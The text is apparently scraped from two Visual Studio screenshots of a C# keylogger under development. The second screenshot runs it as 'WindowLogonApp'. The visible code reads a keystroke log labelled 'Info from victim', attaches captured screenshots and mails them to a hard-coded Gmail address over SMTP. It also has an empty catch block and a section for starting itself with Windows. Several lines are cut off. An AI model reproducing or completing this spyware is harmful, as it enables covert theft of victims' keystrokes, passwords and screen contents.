 KeyLogger - Microsoft Visual Studio
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARC
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
KeyLogger.Program.SendM try
KeyLogger KeyLogger.Program
251
252 mail.From = new MailAddress("email@gmail.com");
253 mail.To.Add("dangkiadmobrongk9@gmail.com");
254 mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateStri
255 mail.Body = "Info from victim\n";
256
257 string logFile = logName + DateTime.Now.ToLongDateString() + lo
258
259 if (File.Exists(logFile))
260 {
261 StreamReader sr = new StreamReader(logFile);
262
263 mail.Body += sr.ReadToEnd();
264
265 sr.Close();
266 }
267
268 string directoryImage = imagePath + DateTime.Now.ToLongDateStri
269 DirectoryInfo image = new DirectoryInfo(directoryImage);
270 foreach (FileInfo item in image.GetFiles("*.png"))
271 {
272 if (File.Exists(directoryImage + "\\" + item.Name))
273 mail.Attachments.Add(new Attachment(directoryImage + "\
274 }
275
276 SmtpServer.Port = 587;
277 SmtpServer.Credentials = new System.Net.NetworkCredential("emai
278 SmtpServer.EnableSsl = true;
279
280 SmtpServer.Send(mail);
281 Console.WriteLine("Send mail!");
282 }
100 %
Error List Output Find Results 1 Find Symbol Results
Ready
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
{
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateStr
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
{
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
Gửi email thông tin tool Keylog...
Relaxing Piano Music || Smooth ...
Hộp thư đến (1.028) - nguye...
11:10 PM
12/7/2018